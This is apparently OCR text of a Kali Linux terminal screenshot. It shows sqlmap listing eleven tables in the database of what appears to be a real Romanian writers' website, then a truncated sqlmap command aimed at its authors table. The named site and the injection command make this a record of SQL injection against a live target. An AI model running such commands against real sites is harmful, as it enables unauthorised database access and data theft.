 root@kali: ~
File Edit View Search Terminal Help
[04:57:02] [INFO] resumed: ra_statics
[04:57:02] [INFO] resumed: ra_statics_pics
Database: romanian_svc
[11 tables]
+------------------+
| ra_autori |
| ra_carti |
| ra_carti_autori |
| ra_carti_critics |
| ra_carti_pdf |
| ra_contact |
| ra_news |
| ra_news_pics |
| ra_sigle |
| ra_statics |
| ra_statics_pics |
+------------------+
[04:57:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.romanianwriters.
ro'
[*] shutting down at 04:57:02
root@kali:~# sqlmap -u www.romanianwriters.ro/s.php?id=1 -D romanian_svc -T ra_autori --co